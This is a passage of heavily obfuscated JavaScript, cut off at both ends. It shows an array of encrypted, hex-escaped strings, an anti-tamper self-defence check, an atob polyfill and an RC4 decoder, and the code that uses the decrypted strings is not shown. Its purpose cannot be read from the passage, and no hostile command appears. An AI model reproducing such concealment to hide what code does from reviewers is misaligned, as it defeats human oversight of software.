6\x6c\x57\x63\x4f\x34\x63\x56\x52\x72\x44\x6a\x62\x44\x6f\x46\x48\x44\x6b\x4d\x4b\x6d','\x52\x44\x54\x44\x75\x4d\x4f\x38\x41\x6d\x50\x43\x6c\x47\x44\x43\x6d\x6c\x34\x3d','\x57\x4d\x4b\x2b\x77\x70\x37\x43\x6e\x47\x37\x44\x72\x55\x64\x47\x4c\x68\x4d\x53\x77\x35\x77\x74\x77\x36\x48\x44\x70\x42\x58\x44\x76\x4d\x4f\x49\x77\x72\x66\x43\x71\x4d\x4f\x31','\x77\x36\x34\x42\x49\x73\x4b\x75\x77\x36\x34\x3d','\x77\x37\x42\x31\x4a\x4d\x4f\x64\x77\x70\x70\x51\x65\x4d\x4f\x62\x48\x63\x4f\x72\x63\x51\x3d\x3d','\x43\x6a\x58\x43\x6d\x38\x4f\x66\x4e\x38\x4b\x43\x59\x7a\x41\x42\x77\x70\x5a\x4d\x4c\x63\x4f\x2f\x77\x36\x50\x44\x72\x6b\x68\x7a\x77\x72\x5a\x53\x66\x38\x4b\x56\x44\x41\x41\x47\x77\x70\x6c\x2f\x43\x73\x4f\x48','\x77\x36\x39\x75\x77\x72\x58\x43\x6e\x52\x63\x56','\x77\x35\x31\x7a\x77\x72\x37\x43\x71\x53\x38\x30\x59\x57\x77\x41\x63\x63\x4f\x4a\x77\x6f\x63\x2f\x77\x70\x68\x62\x58\x4d\x4f\x37\x51\x73\x4f\x54\x47\x32\x73\x3d','\x43\x38\x4b\x57\x44\x56\x37\x43\x68\x44\x70\x72\x55\x33\x58\x43\x70\x41\x50\x44\x75\x4d\x4f\x44\x4a\x32\x59\x47\x44\x4d\x4f\x6f\x46\x73\x4b\x30\x77\x72\x45\x68\x4f\x41\x59\x51\x4a\x4d\x4f\x74\x77\x36\x68\x2f','\x43\x63\x4b\x62\x61\x4d\x4b\x6b\x77\x71\x7a\x43\x68\x38\x4b\x45\x4c\x7a\x54\x43\x68\x41\x41\x3d','\x62\x54\x48\x44\x68\x4d\x4b\x76\x42\x4d\x4b\x74\x77\x72\x77\x42','\x77\x6f\x72\x44\x6e\x33\x2f\x44\x68\x38\x4b\x66\x77\x37\x68\x76\x4e\x47\x74\x30\x49\x63\x4b\x64\x77\x72\x42\x34\x77\x6f\x54\x43\x70\x63\x4f\x58\x77\x37\x78\x31\x77\x34\x49\x73\x62\x55\x34\x47\x77\x35\x39\x45\x77\x71\x50\x44\x67\x38\x4b\x47\x42\x73\x4b\x30\x4e\x48\x33\x44\x68\x45\x33\x43\x68\x44\x45\x64\x5a\x42\x54\x43\x6b\x63\x4f\x45\x48\x56\x7a\x43\x6f\x6b\x78\x35\x4a\x63\x4b\x53\x77\x34\x54\x44\x74\x73\x4b\x4d\x77\x37\x51\x46\x48\x32\x64\x32\x4a\x47\x6a\x44\x6b\x51\x4c\x44\x6e\x38\x4b\x61\x77\x34\x62\x44\x6d\x69\x30\x55\x77\x70\x7a\x44\x69\x6c\x31\x70\x59\x57\x33\x44\x6f\x63\x4b\x63\x77\x36\x31\x7a\x52\x63\x4f\x45\x42\x6b\x37\x44\x74\x38\x4f\x4f\x4d\x77\x3d\x3d','\x77\x70\x68\x64\x77\x6f\x6a\x43\x6e\x4d\x4b\x43','\x77\x35\x4d\x44\x42\x67\x3d\x3d','\x4d\x38\x4b\x59\x77\x72\x49\x3d','\x47\x73\x4b\x66\x77\x70\x58\x43\x67\x55\x5a\x31\x77\x35\x76\x43\x67\x58\x6f\x3d','\x77\x34\x55\x38\x54\x54\x2f\x43\x70\x73\x4b\x7a\x77\x37\x58\x43\x67\x67\x3d\x3d','\x77\x71\x6a\x43\x6a\x38\x4f\x78\x77\x70\x6f\x52\x65\x68\x54\x44\x72\x67\x3d\x3d','\x51\x63\x4b\x34\x77\x70\x54\x43\x6e\x51\x3d\x3d','\x77\x37\x74\x76\x4d\x38\x4f\x4e\x77\x6f\x56\x39\x63\x38\x4f\x47\x56\x4d\x4f\x6e\x61\x6b\x31\x31\x45\x6d\x6c\x74\x4a\x42\x33\x43\x6e\x4d\x4f\x4c\x77\x34\x30\x3d','\x77\x34\x55\x34\x55\x7a\x6e\x43\x71\x67\x3d\x3d','\x77\x72\x44\x43\x74\x30\x6f\x42\x52\x6d\x48\x44\x75\x42\x2f\x43\x6c\x38\x4f\x68\x41\x53\x51\x3d','\x77\x35\x59\x76\x58\x69\x44\x44\x6f\x63\x4b\x6f\x77\x37\x54\x43\x6f\x73\x4b\x74\x5a\x73\x4b\x4f\x4c\x6e\x62\x43\x72\x42\x6a\x44\x71\x32\x30\x61\x77\x35\x76\x43\x73\x7a\x54\x44\x75\x41\x3d\x3d','\x4a\x73\x4b\x61\x77\x35\x48\x43\x75\x63\x4f\x76','\x57\x38\x4b\x34\x77\x71\x50\x43\x6a\x48\x50\x44\x73\x77\x64\x4f','\x42\x4d\x4b\x56\x63\x4d\x4b\x2b\x77\x72\x2f\x43\x6c\x4d\x4b\x46\x49\x7a\x4c\x44\x68\x52\x48\x43\x68\x42\x35\x46\x41\x48\x6c\x79\x77\x36\x62\x43\x75\x7a\x62\x44\x73\x4d\x4b\x2f\x5a\x38\x4f\x61','\x77\x37\x6a\x44\x76\x73\x4f\x30\x43\x63\x4b\x52','\x53\x43\x37\x44\x6f\x73\x4f\x33\x46\x56\x66\x43\x69\x57\x33\x43\x67\x56\x67\x3d','\x49\x30\x77\x6f','\x77\x35\x6e\x44\x68\x44\x63\x30\x53\x53\x7a\x43\x70\x33\x48\x43\x73\x4d\x4b\x58','\x47\x63\x4b\x58\x64\x4d\x4b\x79\x77\x72\x33\x43\x6d\x38\x4f\x66\x4f\x79\x6e\x43\x6a\x77\x62\x43\x67\x77\x3d\x3d','\x43\x7a\x33\x43\x6d\x63\x4f\x4f\x50\x51\x3d\x3d','\x57\x4d\x4b\x2b\x77\x70\x54\x43\x6a\x47\x6b\x3d','\x77\x34\x41\x36\x54\x53\x6e\x43\x71\x73\x4b\x79\x77\x72\x58\x43\x6d\x63\x4b\x38\x66\x63\x4b\x41\x4b\x47\x55\x3d','\x4f\x4d\x4b\x65\x77\x35\x54\x43\x71\x38\x4f\x69\x77\x6f\x51\x3d','\x47\x63\x4b\x51\x41\x6b\x72\x43\x67\x67\x3d\x3d','\x47\x44\x50\x43\x6c\x4d\x4f\x4c\x4d\x63\x4b\x71\x47\x77\x49\x57\x77\x70\x31\x74\x47\x4d\x4f\x35\x77\x36\x37\x44\x71\x56\x38\x3d','\x5a\x6c\x48\x44\x72\x67\x76\x43\x69\x77\x34\x3d','\x46\x4d\x4b\x78\x77\x70\x31\x42\x77\x70\x6f\x4f\x65\x57\x63\x78\x77\x34\x35\x31\x77\x35\x6f\x4c\x77\x70\x30\x65','\x4e\x45\x41\x31\x77\x36\x72\x43\x75\x4d\x4f\x35','\x77\x36\x62\x43\x6f\x63\x4f\x78\x77\x70\x54\x44\x72\x63\x4b\x4a\x63\x45\x74\x42\x77\x34\x66\x43\x6f\x38\x4b\x47\x77\x37\x72\x44\x73\x73\x4f\x52\x59\x4d\x4f\x6b\x77\x35\x66\x43\x73\x4d\x4f\x4f\x4b\x6b\x73\x3d','\x46\x4d\x4b\x6d\x77\x70\x56\x43\x77\x6f\x63\x69','\x77\x70\x6a\x44\x74\x4d\x4b\x55\x77\x70\x41\x6c\x77\x34\x78\x57\x43\x56\x46\x4e\x77\x34\x39\x69\x4f\x7a\x46\x30\x77\x70\x49\x47\x4b\x73\x4b\x44','\x47\x67\x62\x43\x67\x78\x62\x44\x6a\x4d\x4f\x79\x51\x44\x62\x44\x74\x63\x4f\x55\x55\x6e\x49\x3d','\x62\x31\x42\x66\x61\x38\x4f\x4b\x44\x4d\x4b\x72\x61\x73\x4f\x73\x77\x36\x74\x6a\x4e\x78\x4c\x43\x75\x4d\x4b\x57\x4b\x77\x54\x43\x69\x55\x51\x72\x77\x72\x42\x55\x77\x36\x76\x43\x74\x73\x4f\x78\x4b\x48\x68\x43\x48\x67\x3d\x3d','\x77\x72\x50\x43\x67\x38\x4f\x75\x77\x6f\x77\x73\x62\x41\x72\x44\x75\x43\x34\x3d','\x77\x6f\x48\x44\x76\x4d\x4b\x4d\x77\x70\x30\x74\x77\x35\x6f\x4d\x4c\x6d\x6f\x6e\x77\x37\x74\x4c\x41\x41\x6c\x65\x77\x72\x41\x30\x56\x38\x4b\x38\x77\x34\x6a\x43\x68\x58\x72\x43\x70\x57\x37\x44\x6f\x31\x76\x44\x6f\x51\x3d\x3d','\x77\x34\x76\x44\x67\x43\x30\x6f\x54\x77\x3d\x3d','\x77\x70\x72\x43\x75\x52\x41\x3d','\x61\x4d\x4b\x5a\x77\x6f\x42\x37\x77\x37\x37\x44\x75\x55\x63\x3d','\x45\x54\x6e\x43\x6d\x38\x4f\x63\x4c\x4d\x4b\x64','\x46\x53\x73\x52\x48\x63\x4f\x34\x77\x34\x7a\x43\x67\x38\x4b\x68\x54\x42\x50\x43\x74\x4d\x4b\x79\x66\x6e\x49\x51\x41\x73\x4b\x56','\x77\x71\x77\x6b\x77\x6f\x73\x59\x62\x53\x44\x43\x6c\x68\x42\x50\x65\x67\x3d\x3d','\x77\x70\x48\x43\x74\x42\x37\x44\x6f\x38\x4b\x49\x77\x37\x4a\x37\x77\x36\x49\x62\x49\x38\x4b\x58\x77\x70\x35\x73\x77\x71\x44\x44\x76\x53\x44\x43\x69\x52\x2f\x44\x70\x63\x4b\x46\x77\x35\x6c\x65\x45\x43\x66\x44\x72\x38\x4b\x64\x77\x72\x62\x43\x76\x4d\x4f\x55\x77\x6f\x44\x44\x69\x56\x50\x44\x67\x45\x7a\x44\x75\x69\x55\x54\x77\x36\x73\x53','\x57\x46\x73\x66\x63\x33\x63\x3d','\x77\x71\x6f\x48\x41\x46\x64\x58\x77\x34\x76\x43\x6d\x6d\x48\x43\x6d\x38\x4f\x52\x77\x37\x7a\x44\x67\x47\x59\x3d','\x54\x45\x67\x53\x61\x48\x5a\x70','\x77\x6f\x6f\x31\x4c\x69\x66\x44\x70\x41\x3d\x3d','\x45\x6b\x34\x64\x77\x35\x4d\x76\x4a\x38\x4b\x30\x77\x6f\x39\x53\x42\x63\x4b\x54\x77\x36\x70\x6b\x77\x37\x34\x49\x77\x70\x7a\x43\x6f\x73\x4b\x57\x77\x35\x46\x6d\x46\x63\x4f\x58\x62\x73\x4f\x44\x63\x41\x59\x6b\x66\x63\x4f\x2f\x61\x33\x44\x44\x6f\x73\x4f\x79\x54\x41\x42\x50\x77\x35\x58\x44\x69\x38\x4f\x6c','\x61\x73\x4b\x43\x61\x6d\x76\x44\x6a\x56\x42\x5a\x77\x34\x50\x44\x71\x38\x4b\x55\x77\x35\x4e\x52\x77\x6f\x45\x3d','\x4d\x44\x33\x43\x70\x6a\x7a\x44\x72\x63\x4f\x50','\x77\x36\x30\x5a\x55\x41\x6f\x58','\x45\x7a\x33\x43\x67\x38\x4f\x53\x50\x38\x4b\x55\x4f\x51\x67\x57\x77\x35\x70\x2b\x45\x73\x4f\x49\x77\x37\x54\x44\x67\x55\x74\x7a\x77\x71\x70\x50\x56\x63\x4b\x54\x4f\x77\x35\x47\x77\x6f\x39\x6f\x45\x38\x4f\x64\x56\x47\x49\x63\x77\x70\x76\x44\x6b\x6d\x58\x43\x67\x38\x4b\x77\x48\x4d\x4f\x44\x77\x35\x6b\x3d','\x62\x63\x4b\x34\x48\x53\x41\x6d','\x57\x73\x4b\x6b\x77\x70\x58\x43\x69\x6b\x44\x44\x76\x51\x78\x48\x4c\x79\x4d\x57\x77\x35\x6f\x45','\x77\x36\x30\x5a\x55\x41\x6f\x58\x4b\x67\x3d\x3d','\x65\x63\x4b\x72\x45\x44\x73\x6e','\x77\x34\x33\x44\x75\x6c\x76\x43\x6f\x6d\x37\x43\x76\x7a\x62\x43\x6c\x73\x4f\x6d\x4e\x55\x41\x41\x77\x71\x70\x59\x63\x51\x76\x43\x76\x42\x76\x44\x73\x30\x6e\x44\x6a\x79\x2f\x43\x6a\x56\x5a\x6c\x77\x37\x34\x78\x65\x38\x4b\x39\x59\x6a\x6a\x44\x71\x78\x48\x43\x6e\x55\x2f\x43\x6f\x56\x38\x36\x43\x73\x4f\x6a\x77\x37\x7a\x44\x67\x38\x4b\x50\x77\x72\x44\x43\x6e\x63\x4f\x53','\x77\x35\x59\x68\x56\x6a\x2f\x43\x75\x38\x4b\x76','\x77\x35\x48\x44\x6d\x4d\x4f\x48\x4f\x38\x4b\x6a\x4f\x73\x4b\x41','\x77\x70\x49\x64\x42\x6c\x64\x35\x77\x35\x2f\x43\x6b\x47\x6e\x43\x6d\x38\x4b\x31\x77\x35\x6a\x44\x6b\x47\x42\x6d\x77\x37\x7a\x44\x67\x51\x6f\x4e\x77\x6f\x55\x70\x77\x34\x50\x44\x74\x52\x6a\x44\x67\x67\x4d\x3d','\x77\x35\x48\x43\x68\x73\x4b\x30\x77\x70\x41\x4a\x77\x37\x4c\x43\x6e\x32\x77\x4e\x77\x37\x56\x4e\x77\x37\x41\x69\x48\x4d\x4f\x57','\x65\x63\x4b\x72\x45\x43\x4d\x6d','\x77\x6f\x48\x44\x76\x4d\x4b\x4d\x77\x70\x30\x74\x77\x35\x6f\x4d\x4c\x6d\x6f\x6e\x77\x37\x35\x55\x45\x42\x78\x32\x77\x72\x6b\x69\x46\x38\x4b\x6b\x77\x36\x6e\x43\x69\x6d\x6e\x43\x73\x43\x6a\x43\x73\x77\x6e\x43\x73\x63\x4b\x74\x42\x63\x4f\x41','\x77\x71\x4c\x43\x75\x55\x55\x42\x54\x67\x3d\x3d','\x77\x37\x6f\x59\x56\x42\x59\x79\x50\x73\x4f\x36\x77\x36\x77\x65\x77\x71\x76\x44\x6d\x38\x4f\x4d\x54\x41\x3d\x3d','\x77\x72\x6e\x44\x74\x54\x6e\x44\x6f\x63\x4f\x49\x77\x34\x30\x3d','\x77\x34\x34\x7a\x77\x72\x6b\x42\x46\x67\x33\x43\x73\x4d\x4f\x42\x63\x56\x6e\x43\x76\x6d\x6a\x43\x6d\x38\x4f\x30\x77\x34\x2f\x44\x74\x51\x72\x43\x71\x6c\x44\x44\x73\x53\x68\x66\x77\x37\x67\x64\x47\x6d\x44\x44\x6a\x79\x66\x44\x72\x4d\x4f\x67\x77\x35\x4c\x43\x6b\x51\x3d\x3d','\x77\x34\x6e\x43\x68\x73\x4b\x75\x77\x6f\x77\x4c','\x77\x72\x73\x6b\x77\x6f\x55\x4f\x61\x69\x50\x43\x73\x42\x55\x3d','\x48\x63\x4b\x72\x77\x34\x62\x43\x68\x44\x54\x44\x70\x6c\x68\x56\x61\x78\x74\x45\x77\x35\x4a\x53\x77\x37\x6a\x43\x75\x51\x3d\x3d','\x77\x70\x7a\x44\x72\x63\x4b\x57\x77\x70\x30\x2b','\x58\x6b\x38\x41\x62\x67\x3d\x3d','\x77\x72\x73\x6d\x4e\x51\x3d\x3d','\x77\x71\x4a\x6f\x77\x37\x41\x3d','\x77\x70\x50\x44\x6c\x53\x34\x4f\x58\x6a\x76\x43\x6d\x6d\x62\x43\x70\x38\x4f\x61\x77\x37\x41\x3d','\x4c\x38\x4f\x41\x77\x36\x34\x4b\x62\x67\x59\x4d\x77\x6f\x63\x3d','\x58\x58\x6e\x44\x72\x63\x4f\x2f\x52\x77\x44\x43\x6d\x7a\x50\x44\x6e\x41\x58\x44\x72\x33\x4c\x43\x75\x51\x62\x44\x67\x38\x4f\x75\x77\x35\x4c\x44\x76\x63\x4b\x74\x48\x63\x4f\x5a\x4c\x4d\x4f\x6e\x64\x4d\x4b\x79\x65\x54\x55\x6b\x77\x6f\x54\x43\x73\x45\x54\x44\x6b\x38\x4f\x79\x77\x70\x48\x44\x6e\x73\x4b\x56\x4d\x68\x4e\x49\x48\x63\x4f\x6d\x77\x6f\x66\x43\x67\x46\x59\x5a\x43\x6b\x6b\x37\x77\x6f\x38\x65\x77\x36\x58\x44\x67\x38\x4b\x49\x55\x55\x6c\x74\x41\x4d\x4b\x45\x64\x77\x4e\x6b\x4f\x4d\x4f\x39\x77\x72\x77\x35','\x57\x63\x4f\x39\x54\x51\x3d\x3d','\x77\x70\x51\x58\x4c\x51\x3d\x3d','\x77\x70\x59\x4d\x77\x70\x45\x3d','\x77\x72\x6a\x44\x75\x56\x59\x3d','\x77\x72\x77\x47\x41\x45\x52\x69\x77\x34\x6e\x43\x75\x6d\x50\x43\x69\x73\x4f\x34\x77\x37\x6a\x44\x6d\x6e\x4d\x3d','\x77\x34\x6b\x2f\x77\x71\x67\x3d','\x77\x6f\x7a\x43\x70\x77\x73\x3d','\x52\x63\x4b\x72\x54\x38\x4b\x35\x77\x72\x76\x43\x6c\x4d\x4b\x42\x50\x7a\x58\x43\x68\x78\x50\x43\x74\x43\x4a\x4f\x46\x6e\x56\x7a\x77\x37\x33\x43\x74\x7a\x33\x44\x6f\x63\x4b\x65\x52\x4d\x4f\x6c\x61\x42\x41\x42\x51\x41\x77\x52\x56\x4d\x4b\x7a\x77\x34\x46\x61','\x77\x37\x34\x34\x53\x79\x51\x3d','\x49\x31\x6b\x79\x77\x37\x33\x43\x6f\x38\x4f\x6e','\x77\x35\x35\x6a\x49\x41\x3d\x3d','\x56\x38\x4f\x6d\x52\x63\x4f\x2f','\x59\x30\x56\x47\x59\x77\x3d\x3d','\x77\x71\x4c\x44\x75\x7a\x66\x44\x76\x63\x4f\x42','\x43\x38\x4b\x54\x5a\x41\x3d\x3d','\x77\x34\x45\x4c\x77\x72\x59\x3d','\x77\x35\x37\x44\x6b\x79\x51\x38\x58\x69\x7a\x43\x74\x6d\x54\x43\x70\x63\x4b\x66\x77\x72\x7a\x44\x6c\x73\x4f\x39','\x77\x35\x6f\x30\x57\x41\x3d\x3d','\x52\x73\x4f\x67\x53\x51\x3d\x3d','\x4e\x4d\x4b\x70\x77\x36\x30\x3d','\x4e\x67\x48\x44\x6e\x73\x4b\x31\x46\x63\x4b\x6c\x77\x71\x49\x56\x45\x73\x4f\x57\x47\x73\x4f\x66\x59\x33\x72\x43\x6a\x41\x4d\x54\x77\x37\x4a\x79\x52\x38\x4f\x75\x77\x34\x62\x43\x68\x4d\x4b\x48\x48\x51\x58\x44\x76\x69\x73\x6c\x77\x34\x6e\x44\x70\x63\x4b\x55\x59\x32\x63\x3d','\x77\x72\x55\x54\x77\x6f\x66\x43\x69\x77\x3d\x3d','\x77\x35\x4c\x43\x67\x73\x4b\x78\x77\x6f\x6f\x50\x77\x37\x54\x43\x6a\x67\x3d\x3d','\x63\x38\x4b\x65\x61\x41\x3d\x3d','\x47\x4d\x4b\x59\x77\x70\x2f\x43\x67\x45\x39\x72','\x77\x6f\x76\x44\x73\x73\x4b\x5a\x77\x6f\x45\x6e\x77\x35\x34\x57\x4e\x51\x3d\x3d','\x57\x78\x6a\x44\x6d\x51\x3d\x3d','\x77\x37\x73\x50\x49\x4d\x4b\x6f\x77\x36\x51\x79\x4c\x51\x3d\x3d','\x58\x69\x2f\x44\x71\x4d\x4f\x38\x46\x6c\x33\x43\x6b\x32\x48\x43\x69\x67\x3d\x3d','\x54\x56\x55\x64\x64\x58\x31\x32\x49\x67\x3d\x3d','\x62\x56\x35\x4f','\x77\x72\x4c\x43\x69\x79\x4e\x46\x77\x72\x70\x63\x45\x78\x76\x44\x6b\x41\x3d\x3d','\x65\x73\x4b\x66\x62\x48\x62\x44\x71\x46\x4a\x70\x77\x37\x2f\x44\x6c\x73\x4b\x54\x77\x35\x31\x49\x77\x70\x44\x43\x6c\x63\x4f\x7a\x77\x34\x6a\x43\x67\x33\x55\x3d','\x77\x71\x6f\x4d\x4b\x78\x45\x3d','\x77\x35\x6a\x43\x67\x73\x4b\x32\x77\x71\x30\x48\x77\x37\x37\x43\x6a\x67\x3d\x3d','\x54\x31\x4e\x66\x77\x34\x5a\x36\x4f\x73\x4f\x31\x77\x70\x77\x57\x56\x38\x4f\x58\x77\x36\x55\x78\x77\x37\x42\x2b','\x77\x37\x6c\x6d\x77\x72\x44\x43\x68\x78\x63\x3d','\x77\x6f\x37\x44\x6b\x43\x4d\x3d','\x57\x73\x4b\x32\x4a\x63\x4b\x61\x4a\x55\x4d\x32\x50\x38\x4b\x58\x41\x44\x50\x44\x67\x7a\x55\x58\x77\x71\x48\x44\x67\x53\x51\x3d','\x49\x54\x2f\x43\x71\x7a\x76\x44\x76\x51\x3d\x3d','\x77\x71\x45\x45\x77\x72\x55\x3d','\x4d\x53\x66\x43\x70\x69\x44\x44\x69\x73\x4f\x54\x65\x78\x44\x44\x75\x4d\x4f\x68','\x77\x37\x2f\x44\x68\x63\x4f\x43','\x77\x72\x66\x43\x73\x45\x67\x47\x61\x6e\x41\x3d','\x77\x37\x54\x44\x72\x44\x4d\x3d','\x66\x4d\x4b\x5a\x62\x6d\x76\x44\x6a\x55\x4d\x3d','\x77\x71\x54\x44\x69\x48\x63\x3d','\x4a\x73\x4b\x7a\x44\x67\x3d\x3d','\x77\x71\x38\x4c\x4a\x77\x3d\x3d','\x77\x71\x62\x44\x6b\x4d\x4b\x49','\x50\x38\x4b\x32\x77\x72\x4d\x3d','\x77\x34\x44\x44\x73\x30\x7a\x43\x75\x55\x6a\x43\x71\x67\x3d\x3d','\x58\x63\x4f\x48\x55\x67\x3d\x3d','\x56\x63\x4b\x7a\x77\x70\x45\x3d','\x65\x38\x4b\x64\x77\x70\x52\x75\x77\x35\x62\x44\x6f\x77\x3d\x3d','\x77\x36\x4d\x54\x56\x67\x3d\x3d','\x77\x35\x55\x6d\x4b\x67\x3d\x3d','\x55\x73\x4b\x55\x41\x77\x3d\x3d','\x48\x63\x4b\x39\x77\x35\x6b\x3d','\x77\x6f\x7a\x44\x74\x63\x4b\x62\x77\x6f\x59\x4a\x77\x35\x51\x63\x4a\x46\x6c\x39','\x77\x72\x2f\x43\x67\x6a\x52\x65\x77\x70\x78\x4a','\x77\x72\x76\x43\x73\x51\x51\x3d','\x77\x6f\x66\x43\x6d\x38\x4f\x6e','\x77\x35\x4a\x47\x4e\x41\x3d\x3d','\x77\x35\x68\x55\x77\x6f\x73\x3d','\x4d\x47\x38\x45','\x48\x6a\x54\x43\x6c\x4d\x4f\x4a\x47\x63\x4b\x42','\x77\x70\x7a\x43\x76\x51\x6e\x44\x75\x4d\x4b\x73\x77\x37\x78\x72\x77\x36\x67\x6f\x65\x51\x3d\x3d','\x77\x37\x78\x6f\x4d\x63\x4f\x4b\x77\x71\x6c\x73'];(function(_0x1c17d3,_0x58efaf){var _0x20f07f=function(_0x23b25c){while(--_0x23b25c){_0x1c17d3['\x70\x75\x73\x68'](_0x1c17d3['\x73\x68\x69\x66\x74']());}};var _0x54310b=function(){var _0x314539={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x213739,_0x264e01,_0x1aa041,_0x1a98cd){_0x1a98cd=_0x1a98cd||{};var _0x1f1a70=_0x264e01+'\x3d'+_0x1aa041;var _0x38c670=0x0;for(var _0x38c670=0x0,_0x79b5fc=_0x213739['\x6c\x65\x6e\x67\x74\x68'];_0x38c670<_0x79b5fc;_0x38c670++){var _0x4af2b0=_0x213739[_0x38c670];_0x1f1a70+='\x3b\x20'+_0x4af2b0;var _0x2f39cd=_0x213739[_0x4af2b0];_0x213739['\x70\x75\x73\x68'](_0x2f39cd);_0x79b5fc=_0x213739['\x6c\x65\x6e\x67\x74\x68'];if(_0x2f39cd!==!![]){_0x1f1a70+='\x3d'+_0x2f39cd;}}_0x1a98cd['\x63\x6f\x6f\x6b\x69\x65']=_0x1f1a70;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1446aa,_0x2d374e){_0x1446aa=_0x1446aa||function(_0x4c9f0a){return _0x4c9f0a;};var _0x462ca5=_0x1446aa(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2d374e['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x206efe=function(_0x1bfe2f,_0x18b714){_0x1bfe2f(++_0x18b714);};_0x206efe(_0x20f07f,_0x58efaf);return _0x462ca5?decodeURIComponent(_0x462ca5[0x1]):undefined;}};var _0x14b5ee=function(){var _0x23b0de=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x23b0de['\x74\x65\x73\x74'](_0x314539['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x314539['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x14b5ee;var _0x139cff='';var _0xbf8aa8=_0x314539['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0xbf8aa8){_0x314539['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0xbf8aa8){_0x139cff=_0x314539['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x314539['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x54310b();}(_0xf22d,0x1a7));var _0xdf22=function(_0x1c17d3,_0x58efaf){_0x1c17d3=_0x1c17d3-0x0;var _0x20f07f=_0xf22d[_0x1c17d3];if(_0xdf22['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x12ab8f=function(){return this;};var _0x54310b=_0x12ab8f();var _0x314539='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x54310b['\x61\x74\x6f\x62']||(_0x54310b['\x61\x74\x6f\x62']=function(_0x213739){var _0x264e01=String(_0x213739)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x1aa041=0x0,_0x1a98cd,_0x1f1a70,_0x399d3e=0x0,_0x38c670='';_0x1f1a70=_0x264e01['\x63\x68\x61\x72\x41\x74'](_0x399d3e++);~_0x1f1a70&&(_0x1a98cd=_0x1aa041%0x4?_0x1a98cd*0x40+_0x1f1a70:_0x1f1a70,_0x1aa041++%0x4)?_0x38c670+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1a98cd>>(-0x2*_0x1aa041&0x6)):0x0){_0x1f1a70=_0x314539['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1f1a70);}return _0x38c670;});}());var _0x79b5fc=function(_0x4af2b0,_0x2f39cd){var _0x1446aa=[],_0x2d374e=0x0,_0x4c9f0a,_0x462ca5='',_0x206efe='';_0x4af2b0=atob(_0x4af2b0);for(var _0x1bfe2f=0x0,_0x18b714=_0x4af2b0['\x6c\x65\x6e\x67\x74\x68'];_0x1bfe2f<_0x18b714;_0x1bfe2f++){_0x206efe+='\x25'+('\x30\x30'+_0x4af2b0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1bfe2f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4af2b0=decodeURIComponent(_0x206efe);for(var _0x14b5ee=0x0;_0x14b5ee<0x100;_0x14b5ee++){_0x1446aa[_0x14b5ee]=_0x14b5ee;}for(_0x14b5ee=0x0;_0x14b5ee<0x100;_0x14b5ee++){_0x2d374e=(_0x2d374e+_0x1446aa[_0x14b5ee]+_0x2f39cd['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x14b5ee%_0x2f39cd['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4c9f0a=_0x1446aa[_0x14b5ee];_0x1446aa[_0x14b5ee]=_0x1446aa[_0x2d374e];_0x1446aa[_0x2d374e]=_0x4c9f0a;}_0x14b5ee=0x0;_0x2d374e=0x0;for(var _0x23b0de=0x0;_0x23b0de<_0x4af2b0['\x6c\x65\x6e\x67\x74\x68'];_0x23b0de++){_0x14b5ee=(_0x14b5ee+0x1)%0x100;_0x2d374e=(_0x2d374e+_0x1446aa[_0x14b5ee])%0x100;_0x4c9f0a=_0x1446aa[_0x14b5ee];_0x1446aa[_0x14b5ee]=_0x1446aa[_0x2d374e];_0x1446aa[_0x2d374e]=_0x4c9f0a;_0x462ca5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4af2b0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x23b0de)^_0x1446aa[(_0x1446aa[_0x14b5ee]+_0x1446aa[_0x2d374e])%0x100]);}return _0x462ca5;};_0xdf22['\x72\x63\x34']=_0x79b5fc;_0xdf22['\x64\x61\x74\x61']={};_0xdf22['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var 